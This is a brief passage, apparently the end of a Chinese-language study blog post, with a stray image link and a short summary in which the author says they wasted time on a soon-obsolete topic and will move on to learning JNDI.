
0x03 小结
感觉在这块将要淘汰的东西上浪费太久的时间了。醉了
继续往前。学 jndi











